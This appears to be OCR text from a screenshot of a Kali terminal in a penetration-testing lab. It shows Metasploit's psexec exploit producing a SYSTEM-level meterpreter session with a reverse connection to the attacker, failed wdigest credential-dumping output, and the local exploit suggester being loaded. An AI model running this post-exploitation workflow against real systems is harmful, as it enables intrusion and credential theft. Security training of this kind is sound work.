 Applications Places Terminal Wed 20:56 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;68940 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;68917 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;996 Negotiate MARVEL THE-PUNISHER$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;45536 Negotiate Font Driver Host UMFD-1 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;45460 Negotiate Font Driver Host UMFD-0 mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;44582 NTLM mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
0;999 Negotiate MARVEL THE-PUNISHER$ mod_process::getVeryBasicModulesListForProcess : (0x0000012b) Only part
of a ReadProcessMemory or WriteProcessMemory request was completed. n.a. (wdigest KO)
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ THE-PUNISHER 192.168.202.128:4444 -> 192.168.202.134:49788 (192.16
8.202.134)
msf5 exploit(windows/smb/psexec) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) >